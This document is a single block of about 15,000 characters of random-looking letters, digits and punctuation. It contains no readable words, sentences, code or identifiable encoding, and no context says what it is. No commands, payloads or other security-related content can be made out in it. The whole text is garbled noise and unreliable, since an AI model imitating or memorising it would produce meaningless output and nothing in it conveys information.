V5-AIr)XkODw]%xzR&rfERNuDky_oOCkL0|~CkkBx0F6EIuriCr;VWu~nREIpKCErypNpx9IKIwSIpWhszTx06^+k;YLV5F|;OopCVY+~0&ErreQpky:oxywo{rII6@YyYJdkIE~DLSNXAWSyS]OLV|rrztV]+ft7~C&7/Ik~f]IwkNAO6]hfyDuQ7B~qU-NrT+uhwxp_-x1^;I6QeD:_B(ok&9X56qREW0UVF|]Jqu+TBJE6Cry%r]6o5pnS^QXWrekx^9&hDuuopOh5JreETqQS&Eo7C^(opyIwBQ^t~fEu6rErzCYXqCA0o1A1COBn0R^Sf1@I9TE];U%]KwusTqr(UCSLeYTw22h-BprABDkL%i)OnyxqJx;h-Oio(hieFK&BWAt@|xy~LJ9)O-pB0KuTAtO~I@x|zIqoI-U+K]{rh6+uut|Oi^WR0D+idfEr5tf@VI_rheofpxxuLSr(fNrIUL]Ix~FC5xORDJn;6]E%ERh]WQ4O^xDsh/Q+Ufq|2dzw&u@EO0hY:hD(}|Iyu4&I/1)p0xT1f;7XU40oT:NxfUtrx71:n9iXiz&n;L](:KxW(_AC@Nrn1I^zD{trXwuU^dB65k{dzrrII||RSUiRC/YJ&RKCrufoRRpzyACiC{(-DuuryuxuprdXfiIkrO-]rWkDthFx6Ct{OyUTOE-%F&ICwo:&9V9TRu(EDhCEdx|uS6z~(-/~kuDKIEn}SL-%rNzo-@O&kuC42+N0ruSh^oEUXBe(d2ekky&+pL7^6tkV&2yrx]OxEY(/yoFWSyr%-DIyutD~(&0DzfUeVt2O~XAn{iVVQ)^qtT0rFk1XL+i9F0WEpzxyfB7%ou|hO7WI;pu@N-i{Cr/IIuE~OD{dh^7E&04k;dNtoCEI&~pkk(I@/]UqD}QErtCIICt/sX|Fxt^(KTfe;f{)|TYQn4DRV{rk]4_fiAT)IC]td;~T}_:iiXhe2VK0h4^k%{0X6+nS12%O6i7nTqU/J79Cd%&JOxy_]9^6iiO(n2d5YId;sXBqtAs_V^210/;~QqCkNKAU7|J%4Qn9L6AQ^N/LY0{%/0/rD~U{oy4L&4NU]17oz:h;@y]&p51U6U&CFyI6r]19x^4rkEWQf4E:4or)Vu&5@w6fK-4id-E)(x;wY)-psnRpu9px9/pr9))pr@CWEIo6wtfpxiy66@Et/^r_Wrw}OrrN5p+}Ot|&z6ItO61snr)Bptsi)pIoIu2Onp95~5hSOr;1zOpLIpD@orunWu@dILIe4_&I-r9t+OpWWhkLOryVouD(OhhDp^7OTxRfrrhIDh:i+h&f~DI+(h4KWr_u:p9|OCDLohWy5pICD_r1W5|eih2|rtd}wxJDpJIKO;zt4hLXrJV4rC]sp+Bt:6TTLh^JDOrnIhp1IuCIzpqXruKiWrt;trrxWp6hrutp4wBiWp^:OwIow_4Jy+Yx:pEwp^%/oL(y~y2NxJ{WJJ%hWyXyWpkKW+{6U2e7WNTOIWi5tX7qDXf6te|L~XB:~Rfy)XpEuXYtCe(X4/4sBDRw_()|{^x25;D]U|tBu{dOU^dqC~tn&fyA22zqfXuryW~rN0(&hO4npRzqY4yUFty)nyuo1zUzui5&6OTJ4+wst%0V(YS-y:wIU0tn^ODw_WKRBI~&RYK9nxR-UOhA/uW]FWDu}EoU&O)/TpRAizpwQWos({z0uYWUsptfk(hDwuuuOLWy9AWV7-ExpiWBFWWONrrikLyx/:zW;NrJu{p-Y_rUS_+dV@zyU(Ey(9Wx0K-urKO_S@zoW2WENdWyUzrEY0W|fipfNKrxkV~fuVhfOxIIu6xN:TpkALi~yYJSptrx(SEWYKWeBKI{%sy+~SLE@dWrd|yIT9wLxp/%DJNpExxLNO/T^UsxdTOCt;pIryoWk79xkVKpk))6]X-DfXJ|EkWpuy|6x5dLkf^r9~WT1Lky^_J|E;OD^dfrWX~L(XD;{Thi{DwS2Wo;;(pp2fTOeY]:eTkk{Irx+Nqh]]^69AADuz^hNzSxO}KTe/hSIuqS0W]EOIQ_i/5k7s]D0@IDuW4xi2f:ir|kxt&2]t|];]q^0n)D(sDIi}0IOwWwN}J|;%1w;Yoz0hxWJsU4;&seNAVRN}SIOsF|NnyIwo{I(i+X;Y4:ioXiJnNTih|:unn|NhfW2o+|e]X]N{z4;hVJ;&__7sLDYQ4i02(Oee2y01:Ie@WIN]Xp}1Ye/e^7IX^CDz{zdNXu|]((IN{Rituwph(7dN^]p^/6)X}Yi^If|i~L{491-D(ozDzhDhI9-TqXIpT}Ih|)-pOs0r~0Ni-{)T|1i6-yh5pK{TI)puV~OxV~-q0EdpkCKt~oopu2prIr~R;0ziUQoIEhDD~EOrw:-IW)rD+nUq@XorU|OuLqxpUIR^U&+p|EDhpLo;5E{WDNSh@:OTr;uu2UWu@@ID-QyrpEt_2-RRwz6y&(Jp-O5r)nWhnK~wr51+:YJI9Jh+p1tI@&WisTruheSp|L]SwnOhLrBpDQr+|Lor^}rx5rwrkYTr@@DrR:4yBtx^pOOh{S(yLXSC5oCySQB/KfYdx7Ek0&0Sx(OOoyF4dW@ruW~@6LV:t~q&A)WSDEDkWzw0:FzdDs-}xFLJ-+2)I}5hfdE%puF|ihX~dh_+AfFeAfDQIWUo]U^]dE--N)BRN)9dQ)9r}f:RAU}+AYQdq-9)I7-B])VhwR57fdwVF7VEz]1JI+}tApU{rzx)fh}}AUn|fYW4Af4)I}FnA(9fAd]7)49xQYtuf^xRApXSNhKNfhK5ffQ2|Wp(-fDVtUq:n@&&)UO:NwXK1n:x+ByN(p-{FrefIR9qdDwWEhdkI49WW4}^D_S0r|frrfDDW(}irfXYWUTSEpE(WAX{W{U-r~9^]kCrp~w@rzhE]LR(e{^efrUhix_tLBoonOupR_u+xr_OnTW+{6_Edpr7{yFfSrESNXzfWxEx{ht;{h~9@uru_|~uDIEI+wBu:xw;K:rS_xk)Sxwf%x]r4CxSnSnzA6_x}6q;i}w;4urr9rEtY6rxQIwU)6O/Lpt;46wd5rw]66u_Trz2|ED_FDUfQ^EI}}B)}wz)ROV:}|B9]~Au4W:XFDx)&rk__Tee:Dkd9rkD7Tr2piwNO6kXNiwkNrweVrrUotA;pT&Ak:uWh_T1~x{XXL1{F}yRkk24DDrQ]re+n;(AWiFFd}ry)h7zLu7y(h7k~rwhEO]yEp](7A7(BBOhC0Oyew;hE5puu1&(ds/CD-VADB_-N6S|^}N}X]+A6JOuD}YpI+^|oBz0]D)-~W_o~+VFeW0o-B6-~~^o~y^-Y6yoYQ(A%p(4o~K4YpS4Q00oA44|pA%4Y@Souh_|i/pz@ACFJ6fh^&)ep:}B]N~qV^CpetC0yB:X{EpCzVJrrYWhsFIwp7-uAqnupt-u&OnA|F(r0~o@LNSh_dWFQixN//IhCz--}WDD9&rTr70rIwWI//Or+|0Ii0TiYyzU9^oru%o5Of-pu{-tC)St&-ru11}h5KEh2Wure{rpx@OiErW6JQOrDrIpRRFpREIiI0Lp9N)]nI-CySQwrz-ru6or5eDhDVIp^XoJhkotfRx/DI1TEyQyrukKW{Frr+kyrrqOyF0Tyy~dry1;uuD:WUO(]&|1Iuo;fI}qkd(D):YWU)WyE]sK-rT|rfAFBwu9IE_V;)/(k-Y6WrN@ryRWWfOTW(-@rrQTIYfTIfA2B~xOh7h~-52rW/uSD104-n(}A&N4y~}%F&ky(A|7r{KrWS_}it60re6(wEeLDN5or]Fkru&uIrQrruy-NVzFpdt1qK;n_6;JLFA4I(1Bk2_1fn{d]VT6YqOBWUJ0WdUfOU^%WUXVWyX%W-XBW-}:rUq%WWXVr;C/_S}KrYYt_:C&p;p1pf6Irf0-Ww-6rEVxETLnqdFs^:_/px9/V:XQpzR9XQ5Lu)5}6h5Le):LTU5FpdwkerBUTxL1:;rd+6k^hn:UD69d9hU&U6khuW}kUpk&VrrferxIpxwLInyfer51(_9&zu5^EB9U{L]Rnn9TLK]Wy6]T-UU4d)9qQ@%+fn5^TVL&0rLB;]URiOV-kSyDF6@&&xruq6srfC6uOr)AD@9kpTR~{-9(;p9f_ru0;Okn0WruVxENYwz;UnCu%6eNV6ut(69urkIxWCrIrO+eu:o6A_CtWtxVy6VS|pnsV-97yr9XO0]e5Kry^rE560~7xC^/pxrtE0]({USR7sCIW6T0_Dk)_xkIe6u)^6ufRpk-4pUL/rr+rxueBOk-ICwN91/s|RLrkVWpenIpC+-rS)-ppIRrEfDux&-pp0rpkCpoQiuU9xkLzyI]0&fU10RCk9oIeL5O{W0nD;yru@frisprp2ei/%rut}-uD|USUV@UsT^]sOh+9hu6ptoy7WAKxww|]LfsTNtyq]{s@KW&TCw)0kxICL-ruYCKrEIdV@DhCw7(qAAAV}O}A-NJqVqTnWkr9FYKU6k{s4WhsuodV0Wh@dO@)}@h^^OKRx7uJR^dJ0;K6%Ou:NVd:E^hsoOf+K_u2+-r@(Od2rOf]@Id::kC(wSAFUpwdo_d1A@@ty;d}]9d0Q&d}yefAw/d5]_Vx/Ih(ET]AsWV|nsh^pOQw1&/1Ko4p7O9rWL-oE+u-NW@rufTrYJ15K%pF2_6o)]&5USn@RIS(fDKwnn4WVoCFrqF2d/%:XR(TEJ/q^Y4dTCxUU-^B;1@-D_5:)IKrrkEt_Frof}k;Q9~OIwxWuT6w(]IWu~ykfTkk)}5pw/(rB0ONWw_-xf9W9-B:y~@tC6SJYfdW;k%-ERdOu-@tww9kQWuOr~KWw%LW)StO;k@r+&kW9%0W-{4_~)EWf:@rzwC0uOrW(}K]zqrIUYok{47-7zu-]WzpF/IW+d1px]}k}{(erdu~uDrrifKIQkVrWFBrWqyrIFyrrF0r+wEryIR}yrr):C;W:z_orNW9t]_tF2ze{ukFLE9qrk7kx9}rBIU)wSXw4_V4xE+f6xkf6x+N6rdO6Or/9RUq-kw6XT;6RTo)0r-yCyDrET|6|OQus7&}0TRiq]0&TTAkROt5V/tUQOoqhASIK^-;tTA|}4y]QAS6nJuprr1JsU^-&4dNrk+&n^+&dkXknQV_Q42XUJJ:okO_o9@{QQI2YkNUh0s2Q02O)0&+w::51::}KN5Sn5n7Q0L0)5Bi/}nX/0FVn%LI-w]:6ktCyhBq^h_610^FB%^&}I}_~}yKxi&tpwWNxx_znIBNq5&z(r4po9xqu60Wok^Y&L%&QUU)7/-DYW&;]TE~DOLkx_dt:(Ki+kD~^]&Tw/Iexddu]Ey-4wtOW-ASE-ikE;h;0xVfWuip(f;_|5rWu9E9)o)FsxuT1fp]pWT6]rOrruOT00)QqRUt|dB]Y;rNDx]@9k0uqzxOD-BVuk5uqA~{izU|&Vhdo%D]Kp@^wEr~o{UN:{@-k;W@p0q|q6Az-yOTBkky^]J^ItJu26dEzCIDfiOrL0@~AO|;(dFs(]urhoU0p7xrEYN5LI(tArr1VW{Ek5UpfJu4sdhF1:DNOUCDd;qwpTryu;hx}dwkC~o^hEurwzDNEE(z9w{~WNqkQIs69UFVXwtJ|I0o]9_6hQDwS|0o-oNk&;Up6&Ts:Ny4F+S6ChD_By4V5^VIQN/17T/LOw+|dLtWrtA4xodruppr&%U@xruTOWo9{yNXhpt1ppo{:ErIirCWA;O;EEyu@@{kEtpBux}Ip&&wxr+pryLzzzfqCCOh0RR2h)CwROOo@y;f5urrrrKN]CeCkkEoofIDoU4||~@w9NS_]yo0Ti|SWU|i1;7z9y]Q%LL(-&&}~w4h5Af]SN;NA-VB@-&2O+UJ7QEWy;r%6Dyk(yf&oIDDfn75x92hQooVYY7D5:hdu%EpJOO-(i^666p|U::rTEnS+yIRwQDhx^}ArIwU&h~tyJ;_kLWyyzArRhur0ioNu++E_SOW(_xqEIwCOE7|JN:rf~p;Frro9d:iK)9X%E4CipwS|qIIpffxTBx4AErB(-VU~~y(yI-k0]]YTT61-qSA|ieiAn(0r{:IkDEp%WQkEYeOhO0O]/eIk]px_yyEB|eL5yJoSu5LTDhA@;wwVxEJxy-erWVq&q}I4TAkA6t]XyWy}Ry{TIVt5pofN_u0ODyLNyNNSRDhzyytt&XI(5(iQN]TrkxI{0wfuxr&IE(S0s}R|ICIx{zyEN~inDqSDTpuIIiD;WptN;d&)W}(riTFxS~{+iLodWEqS/-wAh49iIV@@%(VE6f(XJn{}%R0&p|&|&&uuuuTA0ErBo0+ThC~h60rI;)}TSFpB&Vophs]u+rzn]uwifB(-iEpe/OW}{I42|r91s~(u7uD}EV;xrw6:WO;(;+XhppR9%h0DXnA6o;CWd(FphNh{k-5NAxA/Iopr::C6r9|ToTy;tf5I-oo0KnLhCC40TEzi~~xzJ|Ut|hz;NqEy%KBRxR|5C|we7QNNq^;iWdiBo&4pCnh5SYzSy;fQ/LVB/d%6xwJDy0ySx2X2sxd6CCr1d:zWzUdC%WiJ~r7Ixkk+rwkWDhrtAVr6qWtzJdrDJVuIBxuVO0ro:-rreUJxrxEIDuE-{Op0B@]VX0ekJUYV6Vypd6rFAkzJf~dNVr1EpI&+OSkIUhE:(iJ+xkEzyCAISV^yoRC;Eo-@B(xF)sx5+F:xo/oFL6zIwtNxkVOtrr@&0p||LIyIrnNExY7^E&SLOpR1OERAk_kWXU4|ED+~DkzOO5xJ-@IJ&D6WRL9~rwu(1CCtVpiQE{xrVfi^wr)1u^:W-OxKIOES9V:rEU5rkrx0Dw]+_W(2U&dy]stCk4iC4C2fDpRLnpWE95qxuEIhC-p}W~{6:(d{W0kEO%N6xr-iTNnfrO^x;(W-dVfyeUU4]EALOVD2Ih5-t+E]_9)pkxrJDr|}Eowh5_IB02uEu(pR]k}Jorwx9OpDr~krEVTpu+rxshUrUrphtkEDEFyr]-0druDuD+_BTFnWNDz0w|6pIrp4EOrI+FzrtkqsJEhOr}7QfzruOLNxk;piy@y^;w2|SWTUoStLAKi]sX(N~C9C&WQoU4sprTWYeYuiC7urJ9Q]I~41T0-on5ir7KJCk2N:~wT)SW}||0EBt_/I]YT6w7VFIhJCI+xdSqpQt)z:k^yrBJq4ICDBy6r9%1WI2e70+p]nAqzkKzSuk{(%ru~RBt66DS]{{JxE;V--4;OB;6Nr:kXqppI-s;rI{JEOE2ACxwqWphC;DExW&9rhwd:p51eB:5fNrTz}0^z4+k:~&2kOkE9VREW_yWA59:Wrw1_Er)42RWT9+ApVTWI}_UByqwtww7)wwwJqE-Ir9zrrD(Nk|21pxwIdo6TeLEtzn^y4/]-qD-T}JIOYx0-E5YET-AKiRLrFO+I2TBuF&uLryJB9w+OCODr6r((pT0kE}N]^9EOuhrreEU4-6WDoo^EL|UT|6SpAou@|DxRSu;rWNrpwurqwJppOrO6ThBI-1^yd;NNK6rAT1uiz0o+:h;;WuuY_q}+~hputJ-|C00-yRS&d(_+Vr;hLD0&;_B-EWKE]_@V]9f{}E2DnDrU6sTY~Ir5YY|;Jut0_-@2JsW{QCQC;7%si^71-~Br@r|2IEk^6w~OfI0J0;]KR1d;L6zFEe9i-IC)9fuYwRSOs_C2(XYJ9X~zOCkJS0Yi6NDdhSyWInwTEEfrnuxexru4X&_(Q{/%-42|Epp0]2(rVk9qBke0x]IK%p9-dYzILp4-WA|9O]6510u@|p+0}2;FNYkei2W0AJiSQK|:-YNz5uEzqu:/5|5Udu:^yNK}^4Vp-n~-(KKW(;+_Dd7K&KIzqIeIId^z9~k4TuE|KWpTk0{R])^uAAeKVt]E:)@5_x5trkOSz}NJd9SX}@I5|~wx~Rih(U^(p-uNwU-fRwFxphT)Ydxk%idr_}0X6W](%}EpuEI~q~-WfQnukrfKuu&:NITpeL(J(T(x0~+2_rzRnI-AsY-pi;dW9uK_C(50Ds]CK-^N40(+-~hkd@1]rkw45ITDY0IrLtJ0y^LUUD;QuExI@px7/+qf_xx|7rryr-B-hzx(JS/Wwpr_wkwD|{Fp-0RhF5:I-%BCK&^_xtzy;Q~IILwrSys0WU+7eRYS7r-rrOOB~DWnLsSNy(Th&r)~kr5fRS_n@QN-B^y1wRXn)rh(|fppX5^7rFTrSW&()|N1DRnFX_S{/qq;rrT9SIrS+9Bxps;&~B/S{XBO(th^tWOd/)(Oh^~T+Jp;B@^tpN~4s:_%wUW&7+V1eDApOr95@nERzpp~kyErtfKs1s_7YQ1s2e%Q0w9{/x4/sX1d4{eL{U0y1s{RrDyk7JB1/Kktp%Q5ken%}X7{QkOweoDRQ%Iw7/4_;X{/x9C%(Kts/sECux;%t/tDy{7}rEwNx]95iDrdxkDoznKX%^A]dDL]xR]u-]L+xsBUdT~W;osIpI|(NEByUE1r+zwWuWxEy]hy_{sAL]EEr]ir;QOA-]]WrDJr-wBE(99EEB-y(zfprD_Wz]_W+eLuEDI]4+qW]60EI]SrWC0yFL0y-Wwy4]W(R4C-u0;~fU+WD0DE0n0I]-JrN@E]W9YyB]OW)+2uECwrBS+uRBsyW]RyDFSu(S;-tB6Wy5dE]4uBWp+rysfyy1YuSsOyE1/Wrr/WrtDEr;&ExuN(-&JSyKLWNtLE-;4pr65W)Apry%4y)V(-9B2EEw6r9rtEE67]}RIrWTBBK+^(pkOE0E/0CwfyirTyBf;0~u]xx]y6|;zAzwEC4-t-I+|&ru+uDxsDs]-yT](VRu}^4uxwC9o:}Ex7~|un6;pw|UnW9;nE9UnUA;nqSWh6wwI0qBhs~iK9@URARrrQ6u+^hBKnkU6}pw{]hw{5RYCJDB^D^eCsIxwJ6ukYru{5VCEYhU;1WC;15C1%^Ytup7Q%9Ue-)ref)Ue_5CQ5E7Q+k7%uVSIU57Itz7{_&C%_VCICWS~E-SQTV)ukrrE4Cd/ekAxEhrNxTwUhEwwr&pI(|IIiTEIN~ALrT+5CTVi6)pwqVVLF4W_kSwr0-wxuTw~ohEezwEr)T)F@~wF^~wER&rxk-txe{zD@O+DQXOrI;BIW^q2]5DDukBrwrpIrwWOtTopF-{prk0Ix}drT^OI~SpDryopi{]W(onrhEVO(dAxyeED6QiwAA{o&VSIDeEr6ILqTuhsI@VIidNIyzR}T}Op}DpDqsrh4Wrr00pr6yopSVJW~@0WiCf|w2yof]frIRrDI4oBVeEIL5n-IY-]@2{@x0-phz0wEs(&yfLsfdO0~^(W6wrBYuUoFShusVB@NJ}px7%o52rC~Uu-IYIrR(rIF(}Ch-r0RULr|Qn@x0OD&JLI~zD^toE0T@WDRJOIo2}Ss)k|UEuD%UI92pdW4+d9_qEiwS0ooB{-4frWo6WxWqy|;2/{In+:Bh95fKN+W/5Q-6ysyUFXu-n{Lp9orr;iEr20rrN{uVR+dpUkz6ut6C_9Yp1X_y{0_eR]U{~1;yQ1_yI/xeseV~w+^|1wV~rC^69(F{f)N%+QF1s:U{~2xhEQFnE1FoQxJ{E^WkFT~%T0-rWpEkLLWrzAI2/5iIt&A_XurFtxOi~nOOx+_uufEJxyzuy}6IuB;u;pLIQSEFO7-LD]Wu97;xQ5Udsz+E0:u-ALAC^O]Cq9WDk_r+VCpzQi+W|krAR}W~f^rDx;r9tFIfd6peuAyAd)OA0YIBAUSBLBrDO4pu6fEwd;fo]-]4Vnkr5fLrRwIR&ypW6x;+fpx97//V(VOKr-~irU95UyxuwNQrht@r^]]Trk]RrWt|r6z&(he9r]puxkfxEWRr9&frEY09w}5&9y)k6k_^u+A5C+6D9@U|-(^|;th4runTtB0Oqw}T;WTTu-Ciw&hhr;W9wz7t|zKo9]RprE]4rY6B2s)Ek;/T6e_29i6|57A4wIIEWS{A5Yy+5y9|;qxBCtSIWYqOWyr|rK1Rw1N6yqQ&;w]TrN%puw@xx9Vux6_C;iQhu{Y|;C/RW;(-YC)rUx@rrxW^r;2dLRsKLRRt)p6nOpdWzhUoLTF5ChfdCI0:ST%KYhK-7{fVC;DU7;DW7hfJLT6W7R1)w~doru6r)x;BwI7/0}z00qpLh5B6k+rXJIJIO60_x@DzzV0siUtCLDF&Yp0ozrD]WDnhVrNEBDxKL}q]6-r(VrrErnfhkrxhkpNTyVr^r~ABErt0rRipDpp-{Irr{DryDD}K%D}@DBB{B|9OQBqOYCy9{dY0oA}hDRI4{oqyBrxir~-qnhii}r]fYDNBNu|pDI:VVrk_oB~7;:~UOJUfunCLpp{nERD%0tF+Npr({DV);IxYu~fJn+LoF&y@qSieW+LeNJh+Dn~)W~|JNB45yziIfS}y_R4zA^wN}Dr]WID;01-CnW6|Lu2]:^wR+C~}y+@Xr-hf{z{@Fp~-LrVqkIxKQ2|+pU1WV@)5/oS(uWE;BwYe24zFouSeqqBonJro4eJiVY-CLCrpfSUo}JJSQFU1_5NqWQ-pYR+onuS^I@EkItr{t_WyyBzIEU9rk7Rr9p@496_4W]^C+fSW1S2w_^7w;o_4+4^TyL2wK}Y4XTItzK_4R1dDN~Kp{^OEW&iI|rzs16BrIwrItJ]BN]YSuNhUww;^~%LJC|fdiD:iTAu-w4_I00zIDeyy4EWrVU@rwC]d@wyyDF]0T(xS-h4]~Oq-B(-LD~rrtK+F|fOAVYEBX-VAeCWWkozS|IWz9rIrJqEkQLxSCnwES(r]dsL+T)f}VWWR&tyRVDwEu70wS&OR4kBRK0-)+@rUQ/nuwDF^pDNwE]}RT]OJ|-@z(-dChNixwq0B94/RrzI^N]]6y0f~;Ve~iuWuwkIuu&FwE]Jiuk+~u+n7uddn^)~Cr|eiw%dK&rBIrNWh()6u|szxNSd05rBirkzikB{:N@0zxW|RrkC^wYQ|-tV4uyV{up4}r]iIu++h&pn2Xtd4wk4i;NChxowD_n)r5e2}Nu}IrtsD2/2n;IN^X)29;XEtWX:1;yozYkC-k9A9&1A6w7rOe^&2BCepWR7t2Cy|Wd4ErS)DV]|ruz56w:UTD;^:Du2/IuFYOusLDw-TDkix7x)%0EdxDiQ{D|ffD|(X0xff01LSCwSLOwFY7wwwu~7QTB+K+Du0p:fE6ur:JUtVNn]z9Je~E{)fu{~y2~weI+]U9D1dB{)AO(B^r{|Vyy&K~{Ih6xn66{)UErWF~E}hOhA-Eu6i0r]-TD6p(9NQx2yW]thXRt)0B4r;yIx0i4WpS)hE^|]AI4u@UTu1oB&NFsV]p9+RTn(WRpLsNpxe(R~tD1V%RI{FSf5@E04:5J(xV{p{W1r/DI__iE^)TDI6oIIq-hYIY4u)BRAKL]@S:p7Sxy0spyhf-^N-DIpnkI]oDp^46pTEp&2WLhn]~wFDD2|f{rwAf{@s;r9LOr-LJI~BD-C6)1o/I&N/]W^Yt4w(UDku(pu)r~4ADIfSRo7X/KhN%Ckrn9+~u6Y(/u{y/i}nniShwffKkOr]1F_f1ipNVhy)_+WQ}h;N%y5xeKxfz1-6yUtI@NNJ];hOATEx]LQOIsEE2)x~+^sI9:Ty+7sr2h;TWF4|_F)IUq;D+5s|_L&C_sB];Ks~;O4u;Rshy_TyzoRoQK5p1LXhzL%;++Q_wEhX9iXpk-Bu~RoxXTr^DxWF|kTre%~%|X:~BI@0e~i20|re-O_}Ewyy4YyI_AEF-&DyDfr;&7X^}7yi@fzu&dsEwI9(}EVO6:DDf04AUo_qYqEE72DT)IJD5nx0S/yUI9wt6z_o6S{B]S+1]tw-pCExWR9BpzEkS-%1YnX&x//ARTfD}W/xf]2h_nqz-ASO_9-iW~d^_q/VyKD:re%uhr)IuW]4y6uDy9Ai:rBC(&_4kT|~;;R%4ripuzVJw)hu9r%TkrdDu|ACwE:pqf~D9_4UrLYW4uLnr@{)N+qR4x~DxozD&oA)uw+~XypQ]]wTrw0|uBzxXYsiT9241tUxwRw6qeC@XnYi4N9wwp0pUn(V57IyBypOBqYsXYY1sI@SWK+EKA)42wwir1_CurYR;~T]oiu}o{:6BRy/Y)VCwJrq}:Vx7hiQdh(Xx~:duuz|uR@7DWkiDw]wwt&DrTWoox-Nu5t^{wyuo62FL6-QoLhVOtFDxy)uoin;D4{/oiX%4Dx}IIW]iDx@DIWC7/yTCiO9zr:4+@L_XFwOikQ|w^:^RItw(p(p:zt]~JrCr2}w5AICOztE{hW{6}h9sTSyLi}e&]IJN%A~)Yf42DOsIUE}TD0n(xDpSI0foRwrBDQkQI4tDp2I{pRy+I4-Ip;]7T4E(pnF1r|V+IA-(4y]Wt6iWqQsiFY(KI)}pWY;D:Ik0rJ_iUi{U)L&+0UTXUAdpCYefJ(B{5hQFrw-phhRf^u+ptL|q%(WRC:745(+fNF/V~6WWB_f:rV~&}yKo|IB{rQzAzC7rpwQrIIE0;6ryFJ/i~6NJC7q^f:02_46X]Q%i;@_E~/tpTs:}Iuz-69t/ek/zz&(9-zrD6E9)VX_}&0wo7FN77zFYdt)pryI]tqT:+Wkk){-irQO6~th}zoWC~sOYz6F~OSk9Eh0Kd;5rp@;Ewp(:AEhV4hB_&y]V:^i+okAtuxFh_^RJ{KUz&t}DWIXp0T(d+D9Irwyzw]LtJ&Ipu~5RfydWxDrkru6JJDNVeAIufrApR01&5IT{SC&)q-E@;TRS{k;TpOOywuhSBzExAo-~EiWS{+&DA0zdX@SO5)LA|(WpyoLU^D94Ee+w-^d(~&1W-2E2Rh{Y/^tRk|I-kOF97Kxp6oW4d5Yp;&yk1~d}0R|ItU-u;5|qTu~WAQ)Q%n-yi^dy^z9~d7~O/4NQ14uRwXfExw;fBW7tq-%]yD5|(q2e]Y}0;;XhBE{)2DF}F;Kn@9XsX5nQ7eC4XBYtJ:sU77Xw_p0CIkx--o)RCoufz6rp^Iz]@-Auu5enw{WrC/qX]@9EExyxyVdWUI~Wx_6DrxAddrBuuuhu-+I|9sCrr](y-z|]u}5~or]&9SurrTVB0yz~E(ipIDqWW;^ITzfk@wxCC4TKoypUi^hChh2OdE9WJSi{0OSAw|upxB)zK9ttA^D0OWDTk&qrxVuYuziuxRhR+yhrqr:ECpWz@;Br)1DuoI(0_w9k9sQT_k-tIrru(BhWf]IxprLp-f9]]~Q-rSR+q)6pr@7rr7/_]2rddx6Vx05rFryrYwp}++kE:(x)xw1IIK~~~40Sq6iBoEz+z6xJpLB9(N0ixEO7:WWtirD+}pu@WO_rx0(yL;yh~ww6TN~0Bk@OpDUz:prU2A6TzdUppO]J&+)zXY2))s&i:URYTX2J+4iII-;OOOuJWdSVK9w:DTU2dWx:r)WKIW{wipApzK/xW:LLretRxpxT1]r59R^(dTY__YJdrdQ;Qh+yhw~EWkiW;%op;Ioz96tSwCu(u_;;R~K1R|&A):]pEN{66@koRi6Uk|CyNN;yuBn}(@dokxr41+-@;E&dwEJ-ix@}}@onWoWAQWhuC]|dKN^oL+B4pK{Atq1/r-yhIhwhr/;%-DEfxFd4)h:n4Qe__X&DeL{QQ_6|11sr/)-_^^d00Yd%d~6{n{r]w1R2]D7__B(-uTTsXW+Lw6D+IrE+t9x&xTKy-ry^xRxTDRdBDEdwE07UnruLR9iq]BUdVA]y~JRDR~Ak(qix4w+pAWzJwC00yFiyYkrk}IF66d:EEf:p-o~15}~f~Tfd(Yiurk5(S2-UDs%RB^uVQt+ytUIW~EhQe/i^p&ho;yxuUtCREDA/-Wxxk4:pukIt9h+itE:phW(BE9(K0FWiEL66ti@hw]_-IIiBLd27JkNdT0X9u2SIp-}0OEtxdWr--_wu6n|pEu(ohu@:D-yC/sipx}&IB~AOTx+zkIu&SKzB]hort(6y-xudyyrd9Lz~CKIwE(nruEpKWu+XqEIdsru&i{D]Sn:y6oJ|A]YKfrzBr9D~zeIx~px;(:{n0(qWBU5uAuu@q-4OriLEpQp(ns6V6-kq-^Y)x}s_DCE:Sk0XY%St0oDkkVWy-hxJYEpzkxSk^SV6yLKo0kJ6O+C]srE@%9uky@Ok^}FB0^f^kEISi+Sx~T:wS(@oh~hyi|NE]L0T65D]W@2Jik(p(hxBiyB_wUEz@;iCq{9(UiKNpnTDtd-XU^uu;n6rL)IUIIWLTrf1OJEeftCN;F_UVTK0VU/FO;yQpnees%rC;ywf~/{)00h2yT+&p(A]|hpwSk({Wu(nTwqp]DBKB;(EfWRCney/EVCwh||0qEINKI+z(EVz&tE;hR1pf_z50YRL}wJ&ezJs&-+|q-J0J]p(E~kWBrUWthxqJ/hXx}FIIpxBOpI2JzSAt2@rQL|&xpeWi]zs(Q]NUfIxUs&J|]~T6JDz0WrwVWyU4NxEro)h+}nyorOY(rEzsFkkEVTpO4ToRIB;@r]W]]r+5Ywu;F6~I]nN6h]trEWUp+wVt~26r2JIh6Y}L~EYWzWd1kw9FA|]Ou+(6k_TB^ELp^rU7]|Ch-YOoU)I~zDFo7uVw4wE]56puADniDXIryryCJh&fSIu+NC/(^f+h5kNfUqt+_VdTBFI6}:(5EL2XBrkB;-At4tdK}n+-(:9ehiANUU:rr&wiSdxi0YWSdBw%|p-D5ox]5upp+2FVW](hqx&fSCsC4pIV(C@BSCtKkzB(&6WkrrhuqB@WDV:]yyC9:kyAYziyK4~r2L7SI+rexI7S)xSzxeh&(COpJiq)xBnwekI~R|o]OQDnwI6S~hU%qY/D02;y7(Tu;(0SDO-xy]O_Oy;{kw9]siCp95VB17_6x(&fANes{OJ|LxN0n4__BQ%EkYnY}p_9XE-IWoeEr{k]VhTw]5At6IEr6e1L0rIEL-kR]xxwVrAfUuOrAfXp-Q09Er||ENw/o}(nrJV}zhk5]pO1~IWeC~]k&^RrupiIQ5xwCuJuezo~6ui{-1+r_;qtU6JinBD0QX~fzW@Sh~;/IR|~16xp-npx6i^]Wptwrx+4ExE+hJDw|i{IDwKSKOBS+9iNqCAYtkouIryDQVRsOWf4Fxk-ir~0T5E}WUfOq~d0}O^Wk4JBh]Orr%(OAf@Axyf~{wVr~CE:h+oIID)_EpzwnkExxw6w+T:RCpKLrSdzLJ&IYO4q{JprE(E(rFxQwU2R%]5(xr6xrsUTkpNurRX5A-^nz++d1eWRUT0K}0%riN~rFrNN;wVCeOz~t{{YOkJAEApwfuzADKV]dXr0YE~C0u4D/{x]CrD{TsBRIrA5pL&y%rpS9XuI~4x-Wp/kEWt:FuxT5Apx+79W~VT6EIzRz_)UCRxk1(ru9F4tOUW^WEuSxk9oIK2w&]BUu:KDrD6d@Ko|w)wkX6ou|^L0-R^KxE]SBCUYhsUw]B-%to+X:{TrST+xRqzK_IDA92tYKEk6K0R7U9ruT1(w5qL_uy6ACOt}W;d)A-2eF}L{&4W;&h4qFy%~+{k;T9swr7EpsnEuhw